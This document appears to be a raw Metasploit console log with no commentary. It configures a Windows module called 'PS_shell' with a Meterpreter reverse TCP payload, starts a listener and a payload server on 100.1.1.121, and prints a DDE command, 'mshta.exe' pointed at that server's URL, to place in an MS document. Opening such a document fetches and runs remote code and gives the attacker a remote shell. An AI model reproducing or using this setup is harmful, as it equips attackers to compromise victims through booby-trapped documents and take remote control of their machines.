 msf6 exploit(windows/PS_shell) > options

Module options (exploit/windows/PS_shell):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT  3355             yes       The local port to listen on.
   SSL      false            no        Negotiate SSL for incoming connections
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH  123              no        The URI to use for this exploit (default is random)

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     100.1.1.121      yes       The listen address (an interface may be specified)
   LPORT     3344             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.

msf6 exploit(windows/PS_shell) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 100.1.1.121:3344
[*] Using URL: http://100.1.1.121:3355/123
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://100.1.1.121:3355/123"